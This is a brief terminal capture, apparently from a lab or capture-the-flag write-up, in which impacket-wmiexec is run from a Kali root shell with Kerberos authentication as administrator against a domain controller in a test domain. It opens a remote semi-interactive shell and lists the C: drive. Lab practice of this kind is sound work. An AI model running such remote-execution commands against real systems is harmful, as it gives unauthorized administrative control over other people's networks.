 ┌──(root㉿kali)-[/myift/dc04]
└─# impacket-wmiexec soupedecode.local/administrator@dc01.soupedecode.local -k -target-ip 192.168.56.126
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
Volume in drive C has no label.
Volume Serial Number is CCB5-C4FB
Directory of C:\
05/08/2021  01:15 AM    <DIR>          PerfLogs
06/15/2024  10:54 AM    <DIR>          Program Files
05/08/2021  02:34 AM    <DIR>          Program Files (x86)